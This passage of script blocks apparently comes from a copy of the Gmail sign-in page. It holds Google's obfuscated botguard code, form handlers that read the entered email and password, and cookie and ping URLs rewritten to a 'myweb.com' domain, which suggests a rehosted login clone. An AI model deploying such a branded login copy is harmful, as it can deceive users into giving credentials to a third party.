			Function('var B=function(T,N,D){if((N=typeof T,"object")==N)if(T){if(T instanceof Array)return"array";if(T instanceof Object)return N;if((D=Object.prototype.toString.call(T),"[object Window]")==D)return"object";if("[object Array]"==D||"number"==typeof T.length&&"undefined"!=typeof T.splice&&"undefined"!=typeof T.propertyIsEnumerable&&!T.propertyIsEnumerable("splice"))return"array";if("[object Function]"==D||"undefined"!=typeof T.call&&"undefined"!=typeof T.propertyIsEnumerable&&!T.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==N&&"undefined"==typeof T.call)return"object";return N},R=this,U=(new function(){},function(T,N){try{M(this,T,N)}catch(D){e(this,D)}}),H=(U.prototype.s=function(T,N,D,K){for(;D--;)109!=D&&73!=D&&N.K[D]&&(N.K[D]=N[K](N[T](D),this));N[T]=this},function(T,N){return N=n(T),N&128&&(N=N&127|n(T)<<7),N}),f=false,G=(U.prototype.u=function(T,N,D,K,L){if(N=T[0],4==N){T=T[1];try{for(K=(D=atob(T),T=[],N=0);K<D.length;K++){for(L=D.charCodeAt(K);255<L;)T[N++]=L&255,L>>=8;T[N++]=L}this.a=T}catch(Q){a(this,17,Q)}O(this)}else if(1==N)D=T[2],L=T[1],D.push(this.Y(164).length,this.Y(206).length,this.Y(105).length,this.Y(40)),this.m=L,b(this,80,T[3]),this.K[23]&&y(this,this.Y(23));else{if(2==N){if(T=(((4<(0<(N=(L=(L=(T=S((D=T[2],this).Y(164).length+2,2),this.Y(151)),0<L.length&&v(this,164,S(L.length,2).concat(L),15),this.Y(177))&511,L-=this.Y(164).length+5,this).Y(206),4<N.length&&(L-=N.length+3),L)&&v(this,164,S(L,2).concat(A(L)),10),N.length)&&v(this,164,S(N.length,2).concat(N),153),L=A(2).concat(this.Y(164)),L)[1]=L[0]^3,L[3]=L[1]^T[0],L)[4]=L[1]^T[1],window.btoa)){for(K=0,N="";K<L.length;K+=8192)N+=String.fromCharCode.apply(null,L.slice(K,K+8192));T=T(N).replace(/\\+/g,"-").replace(/\\//g,"_").replace(/=/g,"")}else T=void 0;if(T)T="!"+T;else for(N=0,T="";N<L.length;N++)K=L[N][this.h](16),1==K.length&&(K="0"+K),T+=K;return(((this.Y(164).length=D[0],this.Y(206)).length=D[1],this.Y(105)).length=D[2],L=T,b)(this,40,D[3]),L}if(3==N)y(this,T[1]);else if(6==N)return y(this,T[1])}},function(T,N,D,K){try{for(K=0;79669387488!=K;)T+=(N<<4^N>>>5)+N^K+D[K&3],K+=2489668359,N+=(T<<4^T>>>5)+T^K+D[K>>>11&3];return[T>>>24,T>>16&255,T>>8&255,T&255,N>>>24,N>>16&255,N>>8&255,N&255]}catch(L){throw L;}}),M=function(T,N,D,K){(((((((((((((((((((((((((((((((((((T.C=T.L(),T.S=function(T,N,D,K,h,W){return T=(((h=(K=function(){return K[D.g+(h[D.b]===N)-!W[D.b]]},function(){return K()}),D=this,W=D.u,h)[D.h]=function(T){K[D.f]=T},h)[D.h](T),h)},T).K=[],T).I=function(T,N,D){return N=(D=function(){return T},function(){return D()}),N[this.h]=function(L){T=L},N},b)(T,109,0),b(T,73,0),b(T,215,function(T){E(T,4)}),b(T,59,function(T,N,D,K,h){for(D=n((N=[],T)),K=0;K<D;K++)h=n(T),N.push(T.Y(h));D=n(T),b(T,D,function(T,L){for(L=0;L<N.length;L++)(0,N[L])(T)})}),b)(T,180,function(T,N,D,K,h){0!==(K=(h=(N=(K=(D=(N=n(T),n)(T),n)(T),T).Y(N),T.Y(n(T))),D=T.Y(D),T.Y(K)),N)&&(K=u(T,K,h,1,N,D),N.addEventListener(D,K,f),b(T,146,[N,D,K]))}),b(T,250,0),b)(T,154,function(T){w(T,1)}),b(T,136,function(T,N,D){D=(N=n(T),n)(T),b(T,D,function(T){return eval(T)}(T.Y(N)))}),b(T,108,function(T){w(T,4)}),b)(T,241,T),b)(T,146,0),b(T,142,function(T,N,D,K){K=(D=(N=n(T),n(T)),n(T)),b(T,K,T.Y(N)||T.Y(D))}),b(T,94,function(T,N,D,K,h,W,k){0==(k=(K=(h=(N=r(T),N).J,N.M),D=N.T,D).length,k)?W=new K[h]:1==k?W=new K[h](D[0]):2==k?W=new K[h](D[0],D[1]):3==k?W=new K[h](D[0],D[1],D[2]):4==k?W=new K[h](D[0],D[1],D[2],D[3]):a(T,22),b(T,N.D,W)}),b(T,37,function(T,N,D){D=(N=n(T),n(T)),N=T.Y(N),b(T,D,B(N))}),b(T,177,0),b(T,125,function(T,N){T.m&&(N=T.Y(109),b(T,109,T.a.length),T.i.push([3,N]))}),b(T,7,function(T,N){N=T.Y(n(T)),X(T,N)}),b)(T,105,[]),b)(T,46,function(T){E(T,2)}),b)(T,129,function(T,N,D,K,h,W,k,p,Y,m){if(void 0!=(D=(N=n(T),H)(T),K="",T.K[47]))for(h=T.Y(47),k=h.length,W=0;D--;)W=(W+H(T))%k,K+=h[W];else{for(K=(h=0,[]);h<D;h++)K.push(n(T));for(W=(D=[],h=0);h<K.length;)k=K[h++],128>k?D[W++]=String.fromCharCode(k):191<k&&224>k?(p=K[h++],D[W++]=String.fromCharCode((k&31)<<6|p&63)):239<k&&365>k?(p=K[h++],Y=K[h++],m=K[h++],k=((k&7)<<18|(p&63)<<12|(Y&63)<<6|m&63)-65536,D[W++]=String.fromCharCode(55296+(k>>10)),D[W++]=String.fromCharCode(56320+(k&1023))):(p=K[h++],Y=K[h++],D[W++]=String.fromCharCode((k&15)<<12|(p&63)<<6|Y&63));K=D.join("")}b(T,N,K)}),b)(T,236,function(T,N,D,K){D=(N=n(T),n(T)),K=n(T),b(T,K,T.Y(N)>>D)}),b)(T,181,function(T,N,D){D=(N=n(T),n)(T),b(T,D,T.Y(D)+T.Y(N))}),b)(T,55,55),b)(T,119,function(T,N,D,K){(K=(D=(N=n(T),n)(T),n)(T),T).Y(N)[T.Y(D)]=T.Y(K)}),b)(T,133,function(T,N){(T=(N=n(T),T).Y(N),T)[0].removeEventListener(T[1],T[2],false)}),b)(T,52,function(T,N,D,K){(K=(D=(N=n(T),n(T)),n)(T),T.Y(N)==T.Y(D))&&b(T,K,T.Y(K)+1)}),b)(T,205,function(T,N,D,K){N=(D=(K=(D=(N=n(T),n(T)),n(T)),T.Y(D)),T.Y(N)),b(T,K,N[D])}),b)(T,40,2048),b)(T,219,function(T,N,D){N=(D=(N=n(T),n(T)),T.K)[N]&&T.Y(N),b(T,D,N)}),T).i=[],b)(T,68,function(T,N,D,K){if(N=T.v.pop()){for(D=n(T);0<D;D--)K=n(T),N[K]=T.K[K];T.K=(N[151]=T.K[151],N[40]=T.K[40],N)}else b(T,109,T.a.length)}),T).m=false,b)(T,117,function(T,N,D,K){(K=(D=(N=n(T),n(T)),n)(T),b)(T,K,(T.Y(N)in T.Y(D))+0)}),b)(T,14,function(T,N,D,K,h){D=(N=n(T),n)(T),K=T.Y(n(T)),h=T.Y(n(T)),D=T.Y(D),b(T,N,u(T,D,K,h))}),b(T,80,{}),b(T,229,0),T.v=[],T).X=function(T,N){(N.push(T[0]<<24|T[1]<<16|T[2]<<8|T[3]),N).push(T[4]<<24|T[5]<<16|T[6]<<8|T[7]),N.push(T[8]<<24|T[9]<<16|T[10]<<8|T[11])},b)(T,93,function(T,N,D){0!=(D=(N=n(T),n)(T),T).Y(N)&&b(T,109,T.Y(D))}),b)(T,206,A(4)),b)(T,151,[]),b)(T,232,function(T){T.V(4)}),b(T,246,R),b)(T,34,function(T){E(T,1)}),b(T,19,function(){}),b)(T,220,function(T,N,D){(N=n(T),D=n(T),b)(T,D,""+T.Y(N))}),K=D.P||function(){},b)(T,83,function(T,N,D,K,h,W){if((T=(K=(D=(N=(h=(K=(D=(N=n(T),n)(T),n(T)),n(T)),T).Y(N),T).Y(D),T.Y(K)),T.Y(h)),"object")==B(N)){for(W in h=[],N)h.push(W);N=h}for(W=(h=0,N).length;h<W;h+=K)D(N.slice(h,h+K),T)}),b(T,164,[165,0,0]),b)(T,21,function(T,N,D,K,h){for(K=(N=n(T),D=H(T),h=0,[]);h<D;h++)K.push(n(T));b(T,N,K)}),b)(T,26,function(T,N){(N=r(T),b)(T,N.D,N.J.apply(N.M,N.T))}),N&&"!"==N.charAt(0))?(T.A=N,K()):(D=!!D.P,T.m=D,T.a=[],V(T,[4,N]),V(T,[5,K]),c(T,D))},r=function(T,N,D,K,L,Q){for(K=((N={},D=n(T),N.D=n(T),N).T=[],n(T))-1,L=n(T),Q=0;Q<K;Q++)N.T.push(n(T));for(N.J=T.Y(D),N.M=T.Y(L);K--;)N.T[K]=T.Y(N.T[K]);return N},e=((U.prototype.B={},U).prototype.b="caller",function(T,N){T.A=("E:"+N.message+":"+N.stack).slice(0,2048)}),C=function(T,N){return T[N]<<24|T[N+1]<<16|T[N+2]<<8|T[N+3]},V=function(T,N){T.i.splice(0,0,N)},a=function(T,N,D,K,L){((D=((0==((N=(L=T.Y(73),[N,L>>8&255,L&255]),void 0)!=K&&N.push(K),T.Y(151).length)&&(T.K[151]=void 0,b(T,151,N)),K="",D)&&(D.message&&(K+=D.message),D.stack&&(K+=":"+D.stack)),T).Y(40),3)<D&&(K=K.slice(0,D-3),D-=K.length+3,K=z(K.replace(/\\r\\n/g,"\\n")),v(T,206,S(K.length,2).concat(K),12)),b)(T,40,D)},v=function(T,N,D,K,L,Q){for(K=((206==(L=T.Y(N),N)?(N=function(T,N,D,K){if((D=(N=L.length,N-4)>>3,L.W)!=D){K=[(L.W=D,0),0,0,Q],D=(D<<3)-4;try{L.l=G(C(L,D),C(L,D+4),K)}catch(k){throw k;}}L.push(L.l[N&7]^T)},Q=T.Y(229)):N=function(T){L.push(T)},K)&&N(K&255),0),T=D.length;K<T;K++)N(D[K])},y=((U.prototype.G=function(T,N,D,K,L){for(L=K=0;L<T.length;L++)K+=T.charCodeAt(L),K+=K<<10,K^=K>>6;return K=new (K+=K<<3,K^=K>>11,T=K+(K<<15)>>>0,Number)(T&(1<<N)-1),K[0]=(T>>>N)%D,K},U).prototype.h="toString",function(T,N,D){return((D=T.Y(109),T).a&&D<T.a.length?(b(T,109,T.a.length),X(T,N)):b(T,109,N),O)(T,D)}),q=function(T,N,D){if(D=T.i.pop())P(T,D),c(T,N)},b=function(T,N,D){if(109==N||73==N)if(T.K[N])T.K[N][T.h](D);else T.K[N]=T.I(D);else if(164!=N&&206!=N&&105!=N&&151!=N||!T.K[N])T.K[N]=T.S(D,T.Y);250==N&&(T.$=void 0,b(T,109,T.Y(109)+4))},P=(U.prototype.w=function(T,N,D,K,L,Q){if(this.A)return this.A;try{L=[],Q=[],K=!!T,V(this,[1,K,L,N]),V(this,[2,T,L,Q]),c(this,K),D=Q[0]}catch(g){e(this,g),D=this.A,T&&T(D)}return D},function(T,N,D,K,L){if(1==(D=N[0],D))T.u(N);else if(2==D){D=(K=N[3],N[1]);try{T.m=false,L=T.u(N)}catch(Q){e(T,Q),L=T.A}(D&&D(L),K).push(L)}else if(3==D)T.u(N);else if(4==D)T.u(N);else if(5==D)T.m=false,N=N[1],N();else if(6==D)return L=N[2],b(T,194,N[6]),b(T,80,L),T.u(N)}),w=function(T,N,D,K){(D=n(T),K=n(T),v)(T,K,S(T.Y(D),N))},E=(U.prototype.c=false,function(T,N,D,K){for(K=(D=n(T),0);0<N;N--)K=K<<8|n(T);b(T,D,K)}),S=(((((U.prototype.L=(window.performance||{}).now?function(){return window.performance.now()|0}:function(){return+new Date},U.prototype.N=function(T,N,D){if(3==T.length){for(D=0;3>D;D++)N[D]+=T[D];for(T=[13,8,13,12,16,5,(D=0,3),10,15];9>D;D++)N[3](N,D%3,T[D])}},U.prototype).g=35,U).prototype.f=36,U.prototype.H=R.requestIdleCallback?function(T){requestIdleCallback(T,{timeout:4})}:R.setImmediate?function(T){setImmediate(T)}:function(T){setTimeout(T,0)},U).prototype.Z=function(T,N,D){return T^((N^=N<<13,N^=N>>17,N=(N^N<<5)&D)||(N=1),N)},U.prototype).V=function(T,N,D,K){D=(D=n((T&=(N=T&4,3),this)),K=n(this),this.Y(D)),N&&(D=z((""+D).replace(/\\r\\n/g,"\\n"))),T&&v(this,K,S(D.length,2)),v(this,K,D)},function(T,N,D,K){for(K=N-1,D=[];0<=K;K--)D[N-1-K]=T>>8*K&255;return D}),O=function(T,N,D,K,L,Q,g,I){try{for(Q=(L=void 0,0),K=5001,D=T.a.length;(--K||T.c)&&(Q=T.Y(109))<D;)try{b(T,73,Q),g=n(T),(L=T.Y(g))&&L.call?L(T):a(T,21,0,g)}catch(h){h!=T.B&&(I=T.Y(55),55!=I?(b(T,I,h),b(T,55,55)):a(T,22,h))}K||a(T,33)}catch(h){try{a(T,22,h)}catch(W){e(T,W)}}return D=T.Y(80),N&&b(T,109,N),D},u=(U.prototype.Y=function(T,N){if(void 0===(N=this.K[T],N))throw a(this,30,0,T),this.B;return N()},function(T,N,D,K,L,Q){return function(){var g=K&1,I=[6,N,D,void 0,L,Q,arguments];if((K&2&&c(T,false),g)&&T.i.length)V(T,I);else return P(T,I)}}),A=function(T,N){for(N=[];T--;)N.push(255*Math.random()|0);return N},c=function(T,N){0!=T.i.length&&(N&&(10>T.L()-T.C||0!=document.hidden)?q(T,N):N?T.H(function(){(T.C=T.L(),q)(T,N)}):q(T,N))},X=(U.prototype.o=function(T,N,D,K,L,Q){for(D=[],Q=K=0;Q<T.length;Q++)for(L=L<<N|T[Q],K+=N;7<K;)K-=8,D.push(L>>K&255);return D},U.prototype.j=function(T,N,D,K){try{K=T[(N+2)%3],T[N]=T[N]-T[(N+1)%3]-K^(1==N?K<<D:K>>>D)}catch(L){throw L;}},function(T,N){((T.v.push(T.K.slice()),T.K)[109]=void 0,b)(T,109,N)}),n=function(T,N,D){if(!((N=T.Y(109),N)in T.a))throw a(T,31),T.B;return(void 0==T.$&&(T.$=C(T.a,N-4),T.F=void 0),T.F!=N>>3&&(T.F=N>>3,D=[0,0,0,T.Y(250)],T.O=G(T.$,T.F,D)),b(T,109,N+1),T).a[N]^T.O[N%8]},z=function(T,N,D,K,L){for(K=(N=[],D=0);K<T.length;K++)L=T.charCodeAt(K),128>L?N[D++]=L:(2048>L?N[D++]=L>>6|192:(55296==(L&64512)&&K+1<T.length&&56320==(T.charCodeAt(K+1)&64512)?(L=65536+((L&1023)<<10)+(T.charCodeAt(++K)&1023),N[D++]=L>>18|240,N[D++]=L>>12&63|128):N[D++]=L>>12|224,N[D++]=L>>6&63|128),N[D++]=L&63|128);return N};try{window.addEventListener("unload",function(){},f),window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){f={passive:true}}}))}catch(T){}var x=(R.botguard||(R.botguard={}),R).botguard;x.vKZ=function(T,N,D){D=new U(T,{P:N}),this.invoke=function(T,N,Q){return(Q=D.w(N&&T,Q),T&&!N)&&T(Q),Q}},x.bg=function(T,N,D){return T&&T.substring&&(D=x[T.substring(0,3)])?new D(T.substring(3),N):new x.vKZ(T,N)};')();
		</script>
		<script type="text/javascript">
			document.bg = new botguard.bg('vKZSaeNY6rsLx9+XFqr6C+qVAFKQpZShm8gjIKG0CPBwZoJfYp2Def26NoOi/WTdvf89Eq69ZSNGSsbaQtT8tZMkFYVmzXFzflPOMarE7/[base64]/Ph9+XkurG33g9c1S4lgZqQRaadAy197TxXg1WMUU/+Jd0xrC/5ouBwOJJZMGkVY9RMMKREf54UeFth1wXsNYzRdCZ76r70X9Veg/6n+P7VCKF+EaZ6a3WGVM1/0dHXy8wt7ignOirKLG0tqSiZ3zgeTMeA+3+w7AmsFl6iR1aneuOc9E1jfbMev3P2oLv48nThKH6NCGUqFmnnycC1Slo7u9fHmvpNK4rRFAitbMrVhnor+58iVN+lcILPaJt3F1y4hfsbIPkHQ/OcIadb9P4a5fHyJRTPEItAzv6tXM45tkplZg0/[base64]/dPcpd14ZLnrvOUldYsg0NXBnDoU/YxRZyzfjP0AjeBfWc7lY3HtRX19fqigL009YU/p5DCHuSX3yogC3EuzxYmPqDcj+nxdR3r5pYByypLV3GDnzeyqCHMZEkRePu13vfgHbFTtWNNMky8uDwF2dldqDlPOz78UoO0ovXjs1OWfo+0Y3J6xDLeBtHqYoTLvW4VM/+wSm0IIU+2Ugjp292hTlXkPpy0DH06zYFCqSV4MqLdj1f+Bro8yanOyvtAskQcAYfrMU5BnX//gpRofGzJ2xVdyDtrsx+ygrOpCQb2ONUE/u+fhRbPrviqiQaQOjGstw7jYTwqQ8Gm0qNyIvYDpjA3ypymzFG0IyMjpt+gjAMhQyFMb3FgrCrmS+CoA/MfWSbqjqzsrcmKoJcQPggfoouPqneoe8BfUj8mPd9kPhAkl0U4lQafzfFi7poG/kP121yRD2JH2rr/og/hGnCA4XGlPTQi9Nxj65VClOqV0Ctih194gQSA+1dBn7qkKo5wp+z6eg8Qx6VmdwGDwCki8ELTbGboaMXB9wsBhek8YOmKquJ5mM6nYyKxKTcYKmBgMp7/XtbKPJaF+trdS7AR6DRTJP2rbBAmTHBWP8QIVgIq7aWFt7gidh1ei7hedXQwgikASfNg/zKi3utHSCHhfvRD1sBSZSUlEb9yfdVkBz1AediEYOVTAnsnYhqRVC/M+dv1t+/uhTn1WyE1XFXl4v3OwwTRcLd0ZhQ5VJuFT4Zq5+2aU7SpRJrH7bXLjrbo7jpN62qZenDVjPn93Uk9b+7HZ3T3liKLW/[base64]/GHor/SmKqCu9mh2D19JjihXaZmkOjzhEOtVhRZPKkY0D0/qZ9Ia4eKj08PGDO1SP9VE06tXwDg3gDRRnO6ud/F5PXJGSXd2k2uPnUMVjHGgOX84gjW7VZSuSTP7MtCROoR0av6k2e2DAn7O1e9zmGV1ffLbx8Iigx05kCGaafPkOBteOx/rnssLdblFm0KIFjwGqvOaSfApAUMTXI/8BG14FN1Zq13TO7P0IQW6Mmq7AD5YB4ZrBE0eeABg84LNfCq8/pVOBQoDkgsYlClTOIsnrjCpZCgggR6l2i2Ym1AK4Y8Y/vx37sDYq42x7Uk2XH551EZFNzZvbBHTBY0Yda9u3kBZ6c2EqrnI0sZoKC0jTvwaLTeUvTxS9Ta03rBLuGRhV+gaxz7OEkOUfUbaC0H3YArSo76vjjNLQXRChWsfwHp9DqxZ8Z7aiey8cAHbfIQ3FCJHUB8G/RnbyAMYGzLsjK3r0bH/N+LAxI/3ClQt6HflX1VFSXRBK9QiUNPloYxN5mF4gRF1/YrHKGJO29D2MbUBu8U5U9VfyY4n59NEpDiGZvO9HUplwxi9WDKUnnNLXjHCGkCpa5tJgDLffKUgyEygjdydKJJ5YLAf8JGD4MdE31cgDYJIy6sd/J1iNycZtixL/Z7abDUu+93BpGHJ4KTG3TW/zFTK/meP8Xz+28TXM4R4Lsza8lSrMe5tT2PWLhq6frw1aTY32YQw77G2Ob9W7UM8CBsLoqL1ixlEZC+1a4JELi+luaAgZ+pAukQcMaF4GpUlKHbWtw1OuKrcNmzDwLdVG/SSd0GXuN8dXVx8Xzp6A5Ivyrkc0ch28BiCiBljYGDzE+at7HFJJws33vWmH7qmBNPhjc8j9dvjHeX27PZvjj1ePhyrOXUhDAVt52UN47BqjTYnmW0GqYc8Iogt2puoVovGmhti5exuxwVPQV+Xi2qAzVU9QdIpUj3NQ5cY/H2D+95xdqsy+c+hcpv5RWKfZ5jqiN5/9x1ZmAqFmFQ4W7ANC5l3jQF3Gi4/xvg9OrHuwoAioFJyq2us/YP39QXpx/U2C3VKV7N26PDN+uYDE3SEGTxzxLwe77dHsSOKtENzGF2Hl3apvjuNNYTppahJwrkIuR8+3DSQe9KskUewHj+53un7DI+i9SmG7ELghM+O/xq5itf/z8DMquuMRXZEUYKE975WD1eMXUSaRpvAOMCaIzzdmiXGaZXA1IiSnTZcESWinQMbBbelw/nT71oC6myVXI5QVFF6T7ZUeWCp93o8CSeAWToL/[base64]/KIfkVjS4//ekZNH2hZypwrkTMHct936Bu6l6ugA0lu12J0jp39ET38psotZd/dlh+NCTn2bnHRPo+6Zwe2Ott9xf0LCSicOu08xXS67qStXq8cbM2E3U6192Nnpv4WhOJap86tZpdWO83Qbtlyi3AlkiG9eJhs6ZQN+2s0gsHr8Fmjed5pqnR0zDWEeYr7jhHPqdIA7hWkrUd83UwXuMUaX3AhotjAmbIYkjoLqZ2sO3LBM+DE3M+Jcaxou1jpbHp/tg5ITdRzNvhojNckk8CxY91roD4GRVhynP3J5b7vxOYoUyBk2GT5FTTICXLBpmykxeXAzSMNAMYk41CwcuJXxl5/rka8HbYVPOYWUgOT+xWUQk42PcvdWZ3bLbDZswGTSO7OkoH3qR2502JOaF3d/[base64]/xPusxWX4NeP9AZ0m1+niHKMHIzgVyEC6ff4v0LsBf/0SdLo9nLqG38/lEeIc6sRsSTGbI6nZCOyB756OkO/oAAKrbtn5a3VtUxUklZa5neoS7N+edXmJYboaidcoR2WdgadKf0BRVCrFdcRR923SbWeLLwLjbnCV3O299DJZ25rBeAjMZOmXkKDlSZiSb9hLj4K94eAIWgj4LXtJGD6LKk6QTdhM50hA9quCRC4fUIzfYkfFkBIqFRpFsBuuvJ4E4RFcWM+6hTurRBxz0//WR18cJueHPhGVuhSbULW1xSVsXTrfyBcVv5sGPrx/3Ue3TgeB0U0GJx8if6kosJ0b4Ey5k9m8LIizKmbyOFAOC1DkV07qkMDanFYrvqDpH4XbgEb4oThKlISlB5BLAkgVAr8jxvHpdnp1FvUl6uONuZS7hqABXCxMB0+To8dxxYtc7KOnuyJjGgqoGLK91FNtCJyf0dOxpEmEXONtEYJ4j/[base64]/Pbi5bdaP42rgep/Q6x/dYP5G443oAPrfeKf37rG0gEWE/[base64]/EO92W7GAmCa5KQ6aXhFJI+2TEWw2u8L6sgxM7ZdBc7/yt74kUwRiaZS7HuMBv1WgkQpXbjCzDiSdaQQwjlH7pJfekKWBi0Q5/ceT9ZulM2N4YFQNRKspDesF5cHFJbSjoljgAHQcV2RZ7ZHGRb7gr7Vss9B9NF2B4Ztae7ACyxBSCVCXq08Y5xbw46kX7ppwoS1IHxl/mBdlKa8qV/x+YbVgHqmrXK+4mSM1QEGRLn5S9hLmDX8lLdJRXzBZtQRvgD8z2oMJdmZa7RNUYtTmONohcqua3SyA5UXScLv/N1J31WFsOEs3UUcMbqu2hqeQfNNHAMPvc/7xbiIcN0/RunHw2YcLFX6sBr6MR04GP6eDRGfR4qs904cm0Q7SMyxP4pHR7/13x1ee8/gVjtpLBT7t2TIxTQyTyRJbVvFLNOVrTNrTIGishY3YPo73WX7dwMminaf8TGWfbW5Nn9kSE0LbnukS/dFsE4CnSBIVx8lKPMa2PWrF0O5XSah5C/XYssWk9QlNeYu0VTMGQroji3AuwtBrlkdGQCcRtxPzNoD06XbFJPOdcpCMHpUQVa3Fn4FmudRfQy7db3TJ3FHspdKFXNOTl2BD/FSyr40tmKR5a07c6JquVlerlYsIwdO7Bn8GElF3+kkoGKomtaK2e0lMHihSyAGVJ6Ezl252JKTYx+Jko9Ra0s4CXucGRkdCk9VMLyt8zoIWDM2MHVlWurVLNU9xPrZ+kYHhb2002H7nhEsYml/[base64]/[base64]/jtXv6BdRQcHvEqk6/wiBWex/[base64]/qd1V/zoO2h071wEmABkNq2');
		</script>
		<script>
			gaia = window.gaia || {};
			gaia.ps = gaia.ps || {};
			gaia.ps.hasPrefilledIdentifier = false;
			function gaia_parseFragment() {
				var hash = location.hash;
				var params = {};
				if (!hash) {
					return params;
				}
				var paramStrs = decodeURIComponent(hash.substring(1)).split('&');
				for (var i = 0; i < paramStrs.length; i++) {
					var param = paramStrs[i].split('=');
					params[param[0]] = param[1];
				}
				return params;
			}

			function gaia_prefillEmail() {
				var email = null;
				var form = null;
				if (document.getElementById) {
					email = document.getElementById('Email');
					form = document.getElementById('gaia_loginform');
				}
				if (form && email && (email.value == null || email.value == '') && (email.type != 'hidden')) {
					hashParams = gaia_parseFragment();
					if (hashParams['Email'] && hashParams['Email'] != '') {
						email.value = hashParams['Email'];

					}
				}
			}

			try {
				gaia_prefillEmail();
			} catch (e) {
			}

		</script>
		<script>
			var gaia_scrollToElement = function(element) {
				var calculateOffsetHeight = function(element) {
					var curtop = 0;
					if (element.offsetParent) {
						while (element) {
							curtop += element.offsetTop;
							element = element.offsetParent;
						}
					}
					return curtop;
				}
				var siginOffsetHeight = calculateOffsetHeight(element);
				var scrollHeight = siginOffsetHeight - window.innerHeight + element.clientHeight + 0.02 * window.innerHeight;
				window.scroll(0, scrollHeight);
			}
		</script>
		<script>
			(function() {
				var $ = function(id) {
					return document.getElementById(id);
				};
				var gaiaLoginForm = $('gaia_loginform');
				var chromeExt = 'chrome-extension://mfffpogegjflfpflabcdkioaeobkgjik';
				var chromeSigninUrl = 'chrome://chrome-signin';
				var chromeOsUrl = 'chrome://oobe';
				var chromeWebview = undefined;
				onMessage = function(e) {
					if (e.origin == chromeSigninUrl || e.origin == chromeOsUrl) {
						chromeWebview = e.source;
					}
				};
				window.addEventListener('message', onMessage);
				gaia_onChromeLoginSubmit = function(e) {
					if (!chromeWebview && window == window.parent) {
						return;
					}
					if (gaiaLoginForm['Email'] && gaiaLoginForm['Passwd']) {
						var checkboxElement = $('advanced-box');
						var chooseWhatToSync = checkboxElement && checkboxElement.checked;
						var attemptToken = new Date().getTime();
						var msg = {
							method : 'attemptLogin',
							email : gaiaLoginForm['Email'].value,
							password : gaiaLoginForm['Passwd'].value,
							attemptToken : attemptToken,
							chooseWhatToSync : chooseWhatToSync
						};
						if (chromeWebview) {
							chromeWebview.postMessage(msg, chromeSigninUrl);
						} else {
							window.parent.postMessage(msg, chromeExt);
						}
						console.log('Credentials sent');
						var continueUrlElement = gaiaLoginForm['continue'];
						if (continueUrlElement) {
							var prevAttemptIndex = continueUrlElement.value.indexOf('?attemptToken');
							if (prevAttemptIndex != -1) {
								continueUrlElement.value = continueUrlElement.value.substr(0, prevAttemptIndex);
							}
							continueUrlElement.value += '?attemptToken=' + attemptToken;
						}
					}
				};
				gaia_attachEvent(gaiaLoginForm, 'submit', gaia_onChromeLoginSubmit);
			})();
		</script>
		<script type="text/javascript">
			var BrowserSupport_ = {
				IsBrowserSupported : function() {
					var agt = navigator.userAgent.toLowerCase();
					var is_op = agt.indexOf("opera") != -1;
					var is_ie = agt.indexOf("msie") != -1 && document.all && !is_op;
					var is_ie5 = agt.indexOf("msie 5") != -1 && document.all && !is_op;
					var is_mac = agt.indexOf("mac") != -1;
					var is_gk = agt.indexOf("gecko") != -1;
					var is_sf = agt.indexOf("safari") != -1;
					if (is_ie && !is_op && !is_mac) {
						if (agt.indexOf("palmsource") != -1 || agt.indexOf("regking") != -1 || agt.indexOf("windows ce") != -1 || agt.indexOf("j2me") != -1 || agt.indexOf("avantgo") != -1 || agt.indexOf(" stb") != -1)
							return false;
						var v = BrowserSupport_.GetFollowingFloat(agt, "msie ");
						if (v != null)
							return v >= 5.5
					}
					if (is_gk && !is_sf) {
						var v = BrowserSupport_.GetFollowingFloat(agt, "rv:");
						if (v != null)
							return v >= 1.4;
						else {
							v = BrowserSupport_.GetFollowingFloat(agt, "galeon/");
							if (v != null)
								return v >= 1.3
						}
					}
					if (is_sf) {
						if (agt.indexOf("rv:3.14.15.92.65") != -1)
							return false;
						var v = BrowserSupport_.GetFollowingFloat(agt, "applewebkit/");
						if (v != null)
							return v >= 312
					}
					if (is_op) {
						if (agt.indexOf("sony/com1") != -1)
							return false;
						var v = BrowserSupport_.GetFollowingFloat(agt, "opera ");
						if (v == null)
							v = BrowserSupport_.GetFollowingFloat(agt, "opera/");
						if (v != null)
							return v >= 8
					}
					if (agt.indexOf("pda; sony/com2") != -1)
						return true;
					return false
				},
				GetFollowingFloat : function(str, pfx) {
					var i = str.indexOf(pfx);
					if (i != -1) {
						var v = parseFloat(str.substring(i + pfx.length));
						if (!isNaN(v))
							return v
					}
					return null
				}
			};
			var is_browser_supported = BrowserSupport_.IsBrowserSupported()
		</script>
		<script type="text/javascript">
			<!--

			var start_time = (new Date()).getTime();

			if (top.location != self.location) {
				top.location = self.location.href;
			}

			function SetGmailCookie(name, value) {
				document.cookie = name + "=" + value + ";path=/;domain=.myweb.com";
			}

			function lg() {
				var now = (new Date()).getTime();

				var cookie = "T" + start_time + "/" + start_time + "/" + now;
				SetGmailCookie("GMAIL_LOGIN", cookie);
			}

			function StripParam(url, param) {
				var start = url.indexOf(param);
				if (start == -1)
					return url;
				var end = start + param.length;

				var charBefore = url.charAt(start - 1);
				if (charBefore != '?' && charBefore != '&')
					return url;

				var charAfter = (url.length >= end + 1) ? url.charAt(end) : '';
				if (charAfter != '' && charAfter != '&' && charAfter != '#')
					return url;
				if (charBefore == '&') {--start;
				} else if (charAfter == '&') {++end;
				}
				return url.substring(0, start) + url.substring(end);
			}

			var fixed = 0;
			function FixForm() {
				if (is_browser_supported) {
					var form = el("gaia_loginform");
					if (form && form["continue"]) {
						var url = form["continue"].value;
						url = StripParam(url, "ui=html");
						url = StripParam(url, "zy=l");
						form["continue"].value = url;
					}
				}
				fixed = 1;
			}

			function el(id) {
				if (document.getElementById) {
					return document.getElementById(id);
				} else if (window[id]) {
					return window[id];
				}
				return null;
			}

			var ONE_PX = "###//mail.myweb.com/mail/images/cleardot.gif?t=" + (new Date()).getTime();
			function LogRoundtripTime() {
				var img = new Image();
				var start = (new Date()).getTime();
				img.onload = GetRoundtripTimeFunction(start);
				img.src = ONE_PX;
			}

			function GetRoundtripTimeFunction(start) {
				return function() {
					var end = (new Date()).getTime();
					SetGmailCookie("GMAIL_RTT", (end - start));
				}
			}

			function MaybePingUser() {
				var f = el("gaia_loginform");
				if (f.Email.value) {
					new Image().src = '###//mail.myweb.com/mail/gxlu?email=' + encodeURIComponent(f.Email.value) + '&zx=' + (new Date().getTime());
				}
			}

			var passwd_elem = el("Passwd");
			if (passwd_elem) {
				passwd_elem.onfocus = MaybePingUser;
			}
			function OnLoad() {
				MaybePingUser();
